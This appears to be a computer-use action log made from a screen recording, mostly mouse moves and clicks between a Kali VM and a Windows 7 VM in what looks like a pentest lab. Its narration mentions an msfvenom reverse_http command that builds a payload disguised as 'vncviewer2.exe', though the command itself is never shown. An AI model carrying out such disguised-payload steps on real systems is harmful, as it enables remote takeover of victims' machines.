
{"action": "mouse_move", "coordinate": [412, 265]}

{"action": "mouse_move", "coordinate": [621, 150]}

{"action": "mouse_move", "coordinate": [313, 136]}

- Leave the firewall window for the Kali VM and focus the empty Desktop terminal session
{"action": "left_click", "coordinate": [73, 40]}

{"action": "mouse_move", "coordinate": [283, 242]}

{"action": "left_click", "coordinate": [214, 126]}

{"action": "left_click", "coordinate": [343, 126]}

{"action": "mouse_move", "coordinate": [423, 226]}

{"action": "mouse_move", "coordinate": [507, 170]}

{"action": "mouse_move", "coordinate": [472, 150]}

{"action": "mouse_move", "coordinate": [129, 52]}

- Switch to the Windows 7 VM showing Chrome's blank tab and the vncviewer2 desktop file
{"action": "left_click", "coordinate": [131, 40]}

{"action": "mouse_move", "coordinate": [71, 51]}

{"action": "mouse_move", "coordinate": [72, 45]}

{"action": "mouse_move", "coordinate": [70, 47]}

- Return to Kali's QTerminal with the unexecuted msfvenom reverse_http command building vncviewer2.exe
{"action": "left_click", "coordinate": [72, 40]}

{"action": "left_click", "coordinate": [410, 158]}

{"action": "mouse_move", "coordinate": [569, 144]}

{"action": "mouse_move", "coordinate": [627, 155]}
